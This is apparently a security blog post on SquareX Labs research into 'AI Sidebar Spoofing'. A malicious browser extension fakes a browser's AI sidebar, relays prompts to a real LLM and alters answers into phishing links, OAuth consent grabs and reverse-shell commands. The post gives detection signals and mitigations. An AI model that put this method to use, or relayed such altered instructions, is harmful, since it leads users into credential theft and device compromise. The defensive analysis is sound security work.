

SquareX Labs demonstrates a practical, low-friction attack class — AI Sidebar Spoofing — where a malicious browser extension or attacker-controlled page injects a visually identical, writable AI sidebar into the browser UI, relays user prompts to real LLMs and selectively manipulates procedural responses to cause credential theft, OAuth consent exfiltration, remote code execution, and device takeover. The technique exploits trusted UX, commonplace extension permissions, and agentic AI workflows that can act with the same privileges as the human operator. The attack is practical, reproducible and broad in scope across modern AI-enabled browsers.

SquareX Labs published experiments showing that a browser extension with common permissions (host + storage) can inject a DOM-based, pixel-perfect fake AI sidebar that users cannot reliably distinguish from a vendor-provided AI sidebar. The attacker wires the fake UI to a legitimate LLM (to keep answers plausible), and conditionally alters steps when the user requests instruction-like or agentic flows. Those manipulated steps include typosquatted phishing links, OAuth consent flows to attacker apps, and command-lines embedding reverse-shells — all of which rely on user trust and the habit of copying/pasting from the browser to terminal or navigating to recommended links. The research contains three reproducible case studies: crypto wallet phishing, OAuth consent (file/GDrive/Gmail exfiltration), and device hijack via reverse shell instructions.

Why this attack matters

- Trusted UI abuse: The attack abuses visual trust. AI sidebars are now a characteristic, familiar element of multiple browsers; spoofing that element collapses the primary human heuristic (“this is the official AI assistant”).

- Low privilege, high impact: Only common extension permissions are required; no kernel exploits, no complicated supply-chain. Extensions like Grammarly or benign password managers often need host access, making the permission vector realistic.

- Agentic escalation: Many AI browsers and agents can perform multi-step actions that mimic a user (open links, follow dialogs, initiate OAuth). Agentic workflows transform a UI spoof into automated real-world impact (credentials, consent, remote code).

- Enterprise gaps: BYOD and unmanaged endpoints reduce coverage for EDR and DLP; network controls (SSE/SASE) may miss malicious UI-level interactions and clipboard-based command paste actions.

Technical anatomy — techniques used in the research (detailed)

Below I break down each technique the researchers implemented, how it works, why it succeeds, and what signals it produces.

1. Malicious extension distribution / acquisition

Technique: Publish a malicious extension disguised as a productivity/AI utility, or take over a legitimate extension (compromise/purchase).

Why it works: Extension stores are a high-volume channel; lightweight productivity add-ons commonly request host and storage permissions. Organizations frequently lack rigorous extension governance on endpoints.

Detection signals: new extension installs or updates with broad host permissions (e.g., <all_urls>), extensions with sudden change in publisher metadata, or previously benign extensions with newly added host/storage permissions.

2. DOM injection & UI mimicry (spoofed sidebar creation)

Technique: Inject HTML/CSS/JS into pages to render a sidebar that reproduces vendor UI semantics and CSS, including interactive widgets and input boxes. The injected sidebar either visually replaces or sits beside the real AI sidebar.

Why it works: Browser extensions with host access can execute scripts in page contexts, manipulate the DOM, and inject styles. Users rely on familiar UI placement and affordances to infer authenticity, so a one-to-one mimic produces immediate trust.

Signals to hunt: Unexpected iframes/divs with inline scripts originating from non-vendor origins, inconsistent CSP headers, DOM elements that replicate vendor classes but whose script source is extension-owned.

3. LLM proxying and selective response manipulation

Technique: The extension proxies user prompts to a legitimate LLM (e.g., Gemini / Atlas / other), returns realistic responses, but inspects the prompt for instruction-oriented queries and replaces or augments critical steps with attacker-chosen artifacts (phishing URIs, OAuth redirect URLs, base64-encoded reverse-shell snippets).

Why it works: Keeping most of the LLM output intact preserves plausibility and reduces user suspicion; selective surgical edits are high-impact while remaining low-noise.

Forensic artifacts: proxied LLM API calls (to external LLM endpoints) originating from user devices; modified response payloads stored or logged by extension; mismatches between expected vendor response headers and actual script origins.

4. Typosquatting + tailored phishing pages

Technique: Replace benign links (e.g., binance[.]com) with typosquatted domains (e.g., binacee) in the fake sidebar output and/or craft phishing pages that look identical and can harvest credentials or session tokens (Evilginx-style proxies to bypass MFA).

Why it works: Users following step-by-step instructions from an authoritative-seeming AI are prone to click and log in without close inspection. Typosquatting domains are cheap and easily hosted.

Detection signals: DNS queries or HTTP(S) SNI to newly-registered, visually similar domains; session replays from external IPs shortly after user logins.

5. OAuth consent phishing (consent-grant flow hijack)

Technique: The spoofed sidebar recommends a “file sharing app” or service that triggers an OAuth “Sign in with Google” flow. The attacker’s OAuth client requests broad scopes (Drive, Gmail) and, once consented, gains API-level access to mailbox and drive contents.

Why it works: Users often consent to app permissions to reach a feature quickly; the sidebar’s authority accelerates consent. OAuth scopes are powerful — once granted, many cloud APIs become accessible for exfiltration.

Detection signals: New OAuth client authorizations for users, especially clients requesting high-risk scopes; newly created client IDs; admin console alerts for third-party app authorizations.

6. Command-line manipulation / reverse-shell embedding

Technique: The fake sidebar returns an otherwise-correct procedure (e.g., install Homebrew) but substitutes the installation command with a crafted command that, when pasted, establishes a reverse shell (often obfuscated or base64-encoded). Alternatively, the sidebar recommends installing a malicious package or dependency.

Why it works: Users frequently copy/paste commands from web pages into terminals; slight alterations can hide malicious intent while preserving superficial plausibility.

Detection signals: Paste events followed by terminal sessions initiating outbound TCP connections to unusual IPs/ports, abnormal process trees (e.g., bash spawning nc, curl | sh), or base64 decode operations in shells.

Mitigations and defensive playbook

Key controls:

- Enterprise extension whitelisting / blocklisting: block non-approved extensions by policy (GPO/MDM). Audit extension inventories regularly and perform dynamic behavioral analysis rather than metadata-only reviews.

- OAuth app governance: enforce allow-lists and require admin approval for apps requesting high-risk scopes (Drive, Gmail). Monitor new OAuth grants and alert on first-seen clients.

- Clipboard/command controls: warn or block copy/paste of suspicious shell commands (e.g.,

curl | sh, base64 blobs,nc/reverse shell patterns). Implement a UI friction step for pasting executable commands on managed machines. - Network & DNS filtering: block recently-registered domains and domains with high edit-distance from critical services; use ML heuristics for phishing page detection.

Information security specialist, currently working as risk infrastructure specialist & investigator.

15 years of experience in risk and control process, security audit support, business continuity design and support, workgroup management and information security standards.